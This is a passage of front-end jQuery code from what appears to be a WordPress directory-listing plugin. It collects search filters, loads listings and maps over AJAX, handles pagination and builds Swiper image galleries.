			        e.preventDefault();
			    });

			}

		    swiperListingIterator++;

		});

	},

	dtDirectoryFilterOptions : function() {

		// Keyword
		var keyword = jQuery('.dtdr-sf-keyword').val();

    	// Location
		var user_latitude = jQuery('.dtdr-sf-location-latitude').val();
		var user_longitude = jQuery('.dtdr-sf-location-longitude').val();

		var radius = radius_unit = '';
		if(user_latitude != '' && user_latitude != '') {
			if(jQuery('.dtdr-sf-radius').length > 0 && jQuery('.dtdr-sf-radius-unit').length > 0) {
				var radius      = jQuery('.dtdr-sf-radius').val();
				var radius_unit = jQuery('.dtdr-sf-radius-unit').val();
			} else if(jQuery('.dtdr-sf-location-max-radius').length > 0 && jQuery('.dtdr-sf-location-radius-unit').length > 0) {
				var radius      = jQuery('.dtdr-sf-location-max-radius').val();
				var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
			}
		}


		// Categories
		var categories = jQuery('.dtdr-sf-categories option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(categories.length === 0) {
			var categories = jQuery('.dtdr-sf-categories:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Tags
		var tags = jQuery('.dtdr-sf-tags option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(tags.length === 0) {
			var tags = jQuery('.dtdr-sf-tags:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Cities
		var cities = jQuery('.dtdr-sf-cities option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(cities.length === 0) {
			var cities = jQuery('.dtdr-sf-cities:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Neighborhood
		var neighborhood = jQuery('.dtdr-sf-neighborhood option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(neighborhood.length === 0) {
			var neighborhood = jQuery('.dtdr-sf-neighborhood:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Counties / States
		var countystate = jQuery('.dtdr-sf-countystate option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(countystate.length === 0) {
			var countystate = jQuery('.dtdr-sf-countystate:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Countries
		var countries = jQuery('.dtdr-sf-countries option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(countries.length === 0) {
			var countries = jQuery('.dtdr-sf-countries:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Contract Types
		var ctype = jQuery('.dtdr-sf-ctype option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(ctype.length === 0) {
			var ctype = jQuery('.dtdr-sf-ctype:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Start Date
		var startdate = jQuery('.dtdr-sf-startdate').val();

		// Price Range
		var pricerange_start = jQuery('.dtdr-sf-pricerange-start').val();
		var pricerange_end = jQuery('.dtdr-sf-pricerange-end').val();

		// Features
		var features_query = {};
		var features_total_query = 0;
		jQuery('.dtdr-sf-features-field-holder').each(function () {

			var field_type = jQuery(this).find('.dtdr-sf-features-field-type').val();

			var tab_id = jQuery(this).find('.dtdr-sf-features-tab-id').val();

			var features_item_data = {};

			features_item_data['field_type'] = field_type;

			if(field_type == 'dropdown' || field_type == 'list') {

				var item_values = jQuery(this).find('.dtdr-sf-features option:selected').map(function(){
					if(this.value != '') {
						return this.value;
					}
				}).get();
				if(item_values.length === 0) {
					var item_values = jQuery(this).find('.dtdr-sf-features:checked').map(function(){
						if(this.value != '') {
							return this.value;
						}
					}).get();
				}

				features_item_data['item_values'] = item_values;

				if(item_values.length != 0) {
					features_total_query = features_total_query + 1;
				}

			} else if(field_type == 'range') {

				var start = jQuery(this).find('.dtdr-sf-features-start').val();
				var end = jQuery(this).find('.dtdr-sf-features-end').val();

				features_item_data['start'] = start;
				features_item_data['end'] = end;

				features_total_query = features_total_query + 1;

			}

			features_query[tab_id] = features_item_data;

		});


		// Sellers
		var sellers = jQuery('.dtdr-sf-sellers option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(sellers.length === 0) {
			var sellers = jQuery('.dtdr-sf-sellers:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Incharges
		var incharges = jQuery('.dtdr-sf-incharges option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(incharges.length === 0) {
			var incharges = jQuery('.dtdr-sf-incharges:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}


		// Order By
		var orderby = jQuery('.dtdr-sf-orderby option:selected').val();
		if(orderby === undefined) {
			var orderby = jQuery('.dtdr-sf-orderby-list a.active').attr('data-itemvalue');
		}

		// MLS Number
		var mls_number = jQuery('.dtdr-sf-mls-number').val();

		// Others
		var others = jQuery('.dtdr-sf-others-list-item.active').map(function(){
			if(jQuery(this).attr('data-itemvalue') != '') {
				return jQuery(this).attr('data-itemvalue');
			}
		}).get();


		// Radius

		if(jQuery.inArray( 'nearby', others ) > -1) {

			if((radius == '' && radius_unit == '') || (radius == undefined && radius_unit == undefined)) {
				var radius = jQuery('.dtdr-sf-location-max-radius').val();
				var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
			}

			if(radius == undefined && radius_unit == undefined) {
				var radius = 100;
				var radius_unit = 'km';
			}

		}

		var use_radius = '';
		if((radius != '' && radius_unit != '') && (radius != undefined && radius_unit != undefined)) {
			var use_radius = 'true';
		}


		// Create array
		var filter_data = {};
		filter_data['keyword']              = keyword;
		filter_data['user_latitude']        = user_latitude;
		filter_data['user_longitude']       = user_longitude;
		filter_data['use_radius']           = use_radius;
		filter_data['radius']               = radius;
		filter_data['radius_unit']          = radius_unit;
		filter_data['categories']           = categories;
		filter_data['tags']                 = tags;
		filter_data['cities']               = cities;
		filter_data['neighborhood']         = neighborhood;
		filter_data['countystate']          = countystate;
		filter_data['countries']            = countries;
		filter_data['ctype']                = ctype;
		filter_data['startdate']            = startdate;
		filter_data['pricerange_start']     = pricerange_start;
		filter_data['pricerange_end']       = pricerange_end;
		filter_data['features_query']       = features_query;
		filter_data['features_total_query'] = features_total_query;
		filter_data['sellers']              = sellers;
		filter_data['incharges']            = incharges;
		filter_data['orderby']              = orderby;
		filter_data['mls_number']           = mls_number;
		filter_data['others']               = others;

		return filter_data;

	},

	dtDirectoryLoadDataOutput : function(output_container) {

		var load_data = load_map = 'false';

		if(output_container == undefined) {

			var output_container = map_output_container = '';
			if(jQuery('.dtdr-listing-output-data-container.dtdr-search-list-items').length) {
				var output_container = jQuery('.dtdr-listing-output-data-container.dtdr-search-list-items');
				load_data = 'true';
			}

			if(jQuery('.dtdr-listing-output-map-container.dtdr-search-list-items').length) {
				var map_output_container = jQuery('.dtdr-listing-output-map-container.dtdr-search-list-items');
				load_map = 'true';
			}

			if(load_data == 'false' && load_map == 'false') {
				alert(dtdrfrontendobject.outputDivAlert);
				return;
			}

		} else {

			if(output_container.hasClass('dtdr-listing-output-data-container')) {
				load_data = 'true';
			} else if(output_container.hasClass('dtdr-listing-output-map-container')) {
				var map_output_container = output_container;
				output_container = '';
				load_map = 'true';
			}

		}

		if(load_data == 'true') {
			var parent_item = output_container;
		} else if(load_map == 'true') {
			var parent_item = map_output_container;
		}

		// Default options

		var enable_carousel = keyword = user_latitude = user_longitude = use_radius = radius = radius_unit = list_items = categories = tags = cities = neighborhood = countystate = countries = ctype = startdate = pricerange_start = pricerange_end = features_query = features_total_query = sellers = incharges = orderby = mls_number = others = '';

		var type = gallery = post_per_page = columns = apply_isotope = excerpt_length = features_image_or_icon = features_include = no_of_cat_to_display = apply_equal_height = '';

		var isotope_filter = apply_child_of = featured_items = custom_options = '';

		if(load_data == 'true') {

			type                   = output_container.find('.dtdr-listing-output-data-holder').attr('data-type');
			gallery                = output_container.find('.dtdr-listing-output-data-holder').attr('data-gallery');
			post_per_page          = output_container.find('.dtdr-listing-output-data-holder').attr('data-postperpage');
			columns                = output_container.find('.dtdr-listing-output-data-holder').attr('data-columns');
			apply_isotope          = output_container.find('.dtdr-listing-output-data-holder').attr('data-applyisotope');
			excerpt_length         = output_container.find('.dtdr-listing-output-data-holder').attr('data-excerptlength');
			features_image_or_icon = output_container.find('.dtdr-listing-output-data-holder').attr('data-featuresimageoricon');
			features_include       = output_container.find('.dtdr-listing-output-data-holder').attr('data-featuresinclude');
			no_of_cat_to_display   = output_container.find('.dtdr-listing-output-data-holder').attr('data-noofcattodisplay');
			apply_equal_height     = output_container.find('.dtdr-listing-output-data-holder').attr('data-applyequalheight');

			isotope_filter         = output_container.find('.dtdr-listing-output-data-holder').attr('data-isotopefilter');
			apply_child_of         = output_container.find('.dtdr-listing-output-data-holder').attr('data-applychildof');
			featured_items         = output_container.find('.dtdr-listing-output-data-holder').attr('data-featureditems');
			custom_options         = output_container.find('.dtdr-listing-output-data-holder').attr('data-customoptions');

		}

		// Direct item listings

		if((load_data == 'true' && output_container.hasClass('dtdr-direct-list-items')) || (load_map == 'true' && map_output_container.hasClass('dtdr-direct-list-items'))) {

			var item_type = output_holder_type = '';
			if(load_data == 'true') {
				item_type = 'data';
				output_holder_type = output_container;
			} else if(load_map == 'true') {
				item_type = 'map';
				output_holder_type = map_output_container;
			}

			// Filters

			var list_item_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-listitemids');
			if(list_item_ids != undefined && list_item_ids != '') {
				list_items = list_item_ids.split(',');
			}

			var category_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-categoryids');
			if(category_ids != undefined && category_ids != '') {
				categories = category_ids.split(',');
			}

			var cities_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-citiesids');
			if(cities_ids != undefined && cities_ids != '') {
				cities = cities_ids.split(',');
			}

			var neighborhoods_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-neighborhoodsids');
			if(neighborhoods_ids != undefined && neighborhoods_ids != '') {
				neighborhood = neighborhoods_ids.split(',');
			}

			var countiesstates_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countiesstatesids');
			if(countiesstates_ids != undefined && countiesstates_ids != '') {
				countystate = countiesstates_ids.split(',');
			}

			var contracttypes_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-contracttypesids');
			if(contracttypes_ids != undefined && contracttypes_ids != '') {
				ctype = contracttypes_ids.split(',');
			}

			var tag_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-tagids');
			if(tag_ids != undefined && tag_ids != '') {
				tags = tag_ids.split(',');
			}

			var country_id = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countryid');
			if(country_id != undefined && country_id != '') {
				countries = country_id.split(',');
			}

			var seller_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-sellerids');
			if(seller_ids != undefined && seller_ids != '') {
				sellers = seller_ids.split(',');
			}

			var incharge_ids = output_holder_type.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-inchargeids');
			if(incharge_ids != undefined && incharge_ids != '') {
				incharges = incharge_ids.split(',');
			}

			// Carousel

			var enable_carousel = output_holder_type.attr('data-enablecarousel');


		} else {

			// Filter options

			var filter_data      = dtDirectoryFrontendUtils.dtDirectoryFilterOptions();
			keyword              = filter_data.keyword;
			user_latitude        = filter_data.user_latitude;
			user_longitude       = filter_data.user_longitude;
			use_radius           = filter_data.use_radius;
			radius               = filter_data.radius;
			radius_unit          = filter_data.radius_unit;
			categories           = filter_data.categories;
			tags                 = filter_data.tags;
			cities               = filter_data.cities;
			neighborhood         = filter_data.neighborhood;
			countystate          = filter_data.countystate;
			countries            = filter_data.countries;
			ctype                = filter_data.ctype;
			startdate            = filter_data.startdate;
			pricerange_start     = filter_data.pricerange_start;
			pricerange_end       = filter_data.pricerange_end;
			features_query       = filter_data.features_query;
			features_total_query = filter_data.features_total_query;
			sellers              = filter_data.sellers;
			incharges            = filter_data.incharges;
			orderby              = filter_data.orderby;
			mls_number           = filter_data.mls_number;
			others               = filter_data.others;

			// Filter Option in Output Data Container
			if(categories == '') {
				if(load_data == 'true') {
					var category_ids = output_container.find('.dtdr-listing-output-data-holder').attr('data-categoryids');
				} else if(load_map == 'true') {
					var category_ids = map_output_container.find('.dtdr-listing-output-map-holder').attr('data-categoryids');
				}
				if(category_ids != undefined && category_ids != '') {
					categories = category_ids.split(',');
				}
			}

		}

		var data_apply_isotope = apply_isotope;
		var data_load_map      = load_map;

		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action                : 'dtdr_generate_load_search_data_ouput',
				current_page          : 1,
				offset                : 0,
				type                  : type,
				gallery               : gallery,
				post_per_page         : post_per_page,
				columns               : columns,
				apply_isotope         : apply_isotope,
				isotope_filter        : isotope_filter,
				apply_child_of        : apply_child_of,
				featured_items        : featured_items,
				excerpt_length        : excerpt_length,
				features_image_or_icon: features_image_or_icon,
				features_include      : features_include,
				no_of_cat_to_display  : no_of_cat_to_display,
				apply_equal_height    : apply_equal_height,

				custom_options        : custom_options,

				keyword               : keyword,
				user_latitude         : user_latitude,
				user_longitude        : user_longitude,
				use_radius            : use_radius,
				radius                : radius,
				radius_unit           : radius_unit,
				list_items            : list_items,
				categories            : categories,
				tags                  : tags,
				cities                : cities,
				neighborhood          : neighborhood,
				countystate           : countystate,
				countries             : countries,
				ctype                 : ctype,
				startdate             : startdate,
				pricerange_start      : pricerange_start,
				pricerange_end        : pricerange_end,
				features_query        : features_query,
				features_total_query  : features_total_query,
				sellers               : sellers,
				incharges             : incharges,
				orderby               : orderby,
				mls_number            : mls_number,
				others                : others,

				enable_carousel       : enable_carousel,
				load_data             : load_data,
				load_map              : load_map
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				// Load data
				if(load_data == 'true') {

					output_container.find('.dtdr-listing-output-data-holder').html(response.data);

					if(data_apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
					} else if(enable_carousel == 'true') {
						// Carousel
						dtDirectoryFrontendUtils.dtDirectoryListingCarousel(output_container);
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-listings-item-wrapper').matchHeight({ property:"min-height" });
					}

					setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
						if(jQuery.fn.niceScroll !== undefined) {
							jQuery('.dtdr-content-scroll').getNiceScroll().resize();
						}
					},1000);

				}

				// Load map
				if(data_load_map == 'true' && map_output_container != undefined) {
					dtDirectoryFrontendLocationUtils.dtDirectoryLoadMapOutput(response.dataids, map_output_container);
				}

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});


	},

	dtDirectoryAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-listing-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			var listing_options = this_item.parents('.dtdr-pagination').attr('data-listing-options');
			listing_options = jQuery.parseJSON(listing_options);

			// Pagination Data
			if(this_item.parent().hasClass('prev-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)-1;
			} else if(this_item.parent().hasClass('next-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)+1;
			} else {
				current_page = this_item.text();
			}

			var post_per_page = listing_options['post_per_page'];

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call      = this_item.parents('.dtdr-pagination').attr('data-functioncall');
			var output_div         = this_item.parents('.dtdr-pagination').attr('data-outputdiv');

			var apply_isotope      = listing_options['apply_isotope'];
			var enable_carousel    = listing_options['enable_carousel'];
			var loader             = listing_options['loader'];
			var loader_parent      = listing_options['loader_parent'];
			var apply_equal_height = listing_options['apply_equal_height'];
			var parent_item        = this_item.parents(loader_parent);

			var default_options =
			{
				action       : function_call,
				current_page : current_page,
				offset       : offset
			};

			var list_items = categories = cities = neighborhood = countystate = ctype = tags = countries = sellers = incharges = '';
			var keyword = user_latitude = user_longitude = use_radius = radius = radius_unit = startdate = pricerange_start = pricerange_end = features_query = features_total_query = orderby = mls_number = others = '';


			if(this_item.parents().hasClass('dtdr-direct-list-items')) {

				var item_type = '';
				var map_output_container = '';
				if(this_item.parents('.dtdr-direct-list-items').hasClass('dtdr-listing-output-data-container')) {
					var output_container = this_item.parents('.dtdr-direct-list-items');
					item_type = 'data';
				} else if(this_item.parents('.dtdr-direct-list-items').hasClass('dtdr-listing-output-map-container')) {
					var map_output_container = this_item.parents('.dtdr-direct-list-items');
					item_type = 'map';
				}

				// Filters

				var list_item_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-listitemids');
				if(list_item_ids != undefined && list_item_ids != '') {
					list_items = list_item_ids.split(',');
				}

				var category_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-categoryids');
				if(category_ids != undefined && category_ids != '') {
					categories = category_ids.split(',');
				}

				var cities_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-citiesids');
				if(cities_ids != undefined && cities_ids != '') {
					cities = cities_ids.split(',');
				}

				var neighborhoods_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-neighborhoodsids');
				if(neighborhoods_ids != undefined && neighborhoods_ids != '') {
					neighborhood = neighborhoods_ids.split(',');
				}

				var countiesstates_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countiesstatesids');
				if(countiesstates_ids != undefined && countiesstates_ids != '') {
					countystate = countiesstates_ids.split(',');
				}

				var contracttypes_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-contracttypesids');
				if(contracttypes_ids != undefined && contracttypes_ids != '') {
					ctype = contracttypes_ids.split(',');
				}

				var tag_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-tagids');
				if(tag_ids != undefined && tag_ids != '') {
					tags = tag_ids.split(',');
				}

				var country_id = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countryid');
				if(country_id != undefined && country_id != '') {
					countries = country_id.split(',');
				}

				var seller_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-sellerids');
				if(seller_ids != undefined && seller_ids != '') {
					sellers = seller_ids.split(',');
				}

				var incharge_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-inchargeids');
				if(incharge_ids != undefined && incharge_ids != '') {
					incharges = incharge_ids.split(',');
				}

				var unique_options =
				{
					list_items          : list_items,
					categories          : categories,
					cities              : cities,
					neighborhood        : neighborhood,
					countystate         : countystate,
					ctype               : ctype,
					tags                : tags,
					countries           : countries,
					sellers             : sellers,
					incharges           : incharges
				};

			} else {

				var output_container = jQuery('.dtdr-listing-output-data-container');
				var map_output_container = jQuery('.dtdr-listing-output-map-container');


				// Filter options

				var filter_data      = dtDirectoryFrontendUtils.dtDirectoryFilterOptions();
				keyword              = filter_data.keyword;
				user_latitude        = filter_data.user_latitude;
				user_longitude       = filter_data.user_longitude;
				use_radius           = filter_data.use_radius;
				radius               = filter_data.radius;
				radius_unit          = filter_data.radius_unit;
				categories           = filter_data.categories;
				tags                 = filter_data.tags;
				cities               = filter_data.cities;
				neighborhood         = filter_data.neighborhood;
				countystate          = filter_data.countystate;
				countries            = filter_data.countries;
				ctype                = filter_data.ctype;
				startdate            = filter_data.startdate;
				pricerange_start     = filter_data.pricerange_start;
				pricerange_end       = filter_data.pricerange_end;
				features_query       = filter_data.features_query;
				features_total_query = filter_data.features_total_query;
				sellers              = filter_data.sellers;
				incharges            = filter_data.incharges;
				orderby              = filter_data.orderby;
				mls_number           = filter_data.mls_number;
				others               = filter_data.others;

				// Filter Option in Output Data Container
				if(categories == '') {
					var category_ids = output_container.find('.dtdr-listing-output-data-holder').attr('data-categoryids');
					if(category_ids != undefined && category_ids != '') {
						categories = category_ids.split(',');
					}
				}

				var unique_options =
				{
					keyword             : keyword,
					user_latitude       : user_latitude,
					user_longitude      : user_longitude,
					use_radius          : use_radius,
					radius              : radius,
					radius_unit         : radius_unit,
					categories          : categories,
					tags                : tags,
					cities              : cities,
					neighborhood        : neighborhood,
					countystate         : countystate,
					countries           : countries,
					ctype               : ctype,
					startdate           : startdate,
					pricerange_start    : pricerange_start,
					pricerange_end      : pricerange_end,
					features_query      : features_query,
					features_total_query: features_total_query,
					sellers             : sellers,
					incharges           : incharges,
					orderby             : orderby,
					mls_number          : mls_number,
					others              : others,
				};

			}

			var consolidated_options = Object.assign(default_options, listing_options, unique_options);
			consolidated_options['custom_options'] = JSON.stringify(consolidated_options['custom_options']);

			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				dataType: "JSON",
				data: consolidated_options,
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
					}
				},
				success: function (response) {

					var offset_top = this_item.parents('.'+output_div).offset().top;

					this_item.parents('.'+output_div).html(response.data);

					if(apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
					} else if(enable_carousel == 'true') {
						// Carousel
						dtDirectoryFrontendUtils.dtDirectoryListingCarousel(output_container);
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-listings-item-wrapper').matchHeight({ property:"min-height" });
					}

					setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
						if(jQuery.fn.niceScroll !== undefined) {
							jQuery('html').getNiceScroll().resize();
						}
					},1000);

					// Load map
					if(map_output_container.length) {
						dtDirectoryFrontendLocationUtils.dtDirectoryLoadMapOutput(response.dataids, map_output_container);
					}

					// Scroll to top
				    jQuery('html, body').animate({
				        scrollTop: parseInt(offset_top, 10)-60
				    }, 600);

				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryListingImageSwiperGallery : function() {

		// Image gallery swiper
		var swiperGallery = [];
		var swiperGalleryOptions = [];
		var swiperIterator = 1;

		jQuery('.dtdr-listings-image-gallery-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-imggal-'+swiperIterator;

			swiperGalleryOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = $swiperItem.attr('data-carouseleffect');
			var autoheight = false;

			var paginationtype = ($swiperItem.attr('data-carouselpaginationtype') != '') ? $swiperItem.attr('data-carouselpaginationtype') : '';

			var autoplay = parseInt($swiperItem.attr('data-carouselautoplay'), 10);
			if(autoplay > 0) {
				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = true;
				autoplay_enable = true;
			} else {
				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
				autoplay_enable = false;
			}

			var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
			swiperGalleryOptions[swiperUniqueId]['centeredslides'] = true;
			if(slidesperview > 1) {
				swiperGalleryOptions[swiperUniqueId]['centeredslides'] = false;
			}

			var noofimages = parseInt($swiperItem.attr('data-carouselnoofimages'), 10);
			var initialSlide = 0;
			if(noofimages > 2) {
				initialSlide = 2;
				swiperGalleryOptions[swiperUniqueId]['initialSlide'] = 2;
			}

			var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
			var verticaldirection = ($swiperItem.attr('data-carouselverticaldirection') == 'true') ? true : false;
			var direction = 'horizontal';
			swiperGalleryOptions[swiperUniqueId]['direction'] = 'horizontal';
			if(verticaldirection) {
				direction = 'vertical';
				swiperGalleryOptions[swiperUniqueId]['direction'] = 'vertical';
			}

			var pagination_class = '';
			var pagination_type = '';
			var watch_state = false;


			if(paginationtype == 'bullets') {
				var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
				var watch_state = true;
			}

			if(paginationtype == 'fraction') {
				var pagination_class =  $swiperItem.find('.dtdr-swiper-fraction-pagination');
				var pagination_type = 'fraction';
			}

			if(paginationtype == 'progressbar') {
				var pagination_class =  $swiperItem.find('.dtdr-swiper-progress-pagination');
				var pagination_type = 'progressbar';
			}

			var scrollbar_class = '';
			var	scrollbar_hide = true;
			if(paginationtype == 'scrollbar') {
				scrollbar_class = $swiperItem.find('.dtdr-swiper-scrollbar');
				scrollbar_hide = false;
			}

			if(paginationtype == 'thumbnail') {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = true;
				swiperGalleryOptions[swiperUniqueId]['numberofthumbnails'] = $swiperItem.attr('data-carouselnumberofthumbnails');
				loopmode = false;
			} else {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = false;
			}

			var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: initialSlide,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: autoheight,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,
                direction: direction,

 				hashNavigation: {
					watchState: watch_state
				},

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

				scrollbar: {
					el: scrollbar_class,
					hide: scrollbar_hide,
					draggable: true,
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            1024: {
		                slidesPerView: breakpoint_slides_1,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            640: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            320: {
		                slidesPerView: breakpoint_slides_4,
		            }
		        },

		    });


		    // Arrow pagination
	    	var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

	    	if(arrowpagination) {

			    $swiperItem.find('.dtdr-listings-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGallery[swiperUniqueId].slidePrev();
			        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
			        	swiperGallery[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    $swiperItem.find('.dtdr-listings-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGallery[swiperUniqueId].slideNext();
			        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
			        	swiperGallery[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperIterator++;

		});

		// Generate gallery thumb pagination
		for(i = 1; i < swiperIterator; i++) {
			if(swiperGalleryOptions['swiperuniqueid-imggal-'+i]['thumbnailpagination']) {

				var swiperUniqueId = 'swiperuniqueid-imggal-'+i;

				var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dtdr-listings-image-gallery-holder').find('.dtdr-listings-image-gallery-thumb-container');

			    var swiperGalleryThumbs = new Swiper($swiper_gallerythumb_item, {
			    	initialSlide       : swiperGalleryOptions[swiperUniqueId]['initialSlide'],
			        spaceBetween       : 10,
			        direction          : swiperGalleryOptions[swiperUniqueId]['direction'],
			        centeredSlides     : swiperGalleryOptions[swiperUniqueId]['centeredslides'],
			        slidesPerView      : swiperGalleryOptions[swiperUniqueId]['numberofthumbnails'],
			        touchRatio         : 0.2,
			        slideToClickedSlide: true
			    });

			    swiperGallery[swiperUniqueId].controller.control = swiperGalleryThumbs;
			    swiperGalleryThumbs.controller.control = swiperGallery[swiperUniqueId];

			}
		}

	},

	dtDirectoryContentScroll : function() {

		if(jQuery('.dtdr-content-scroll').length) {

			jQuery('.dtdr-content-scroll').niceScroll({ cursorcolor:dtdrfrontendobject.primaryColor, cursorwidth: '5px', background:dtdrfrontendobject.tertiaryColor, cursorborder:'none' });

		}

	},

	dtDirectoryResponsiveMortageCalculator : function() {

		if(jQuery('.lidd_mc_form').length) {

